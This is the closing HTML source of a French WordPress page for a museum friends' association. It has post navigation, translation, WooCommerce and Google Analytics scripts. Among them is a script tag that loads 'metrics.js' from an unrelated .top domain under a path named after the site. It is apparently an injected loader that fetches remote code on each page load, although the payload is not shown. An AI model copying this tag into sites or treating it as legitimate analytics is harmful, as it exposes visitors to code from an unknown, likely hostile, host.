{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/vernissage/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-1100x1100.jpg 1100w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-1200x1200.jpg 1200w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-60x60.jpg 60w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696cf19a977dd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Vernissage</span><span class="pagenav-category">Evènements, Programme</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/voyage-aux-etats-unis/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696cf19a980be" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_111_au_brooklyn_museum_avec_william_siegmann-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_111_au_brooklyn_museum_avec_william_siegmann-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_111_au_brooklyn_museum_avec_william_siegmann-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_111_au_brooklyn_museum_avec_william_siegmann-60x60.jpg 60w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Voyage aux Etats-Unis &#8211; Octobre 2007</span><span class="pagenav-category">Programme, Voyages</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"21463f7bc3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
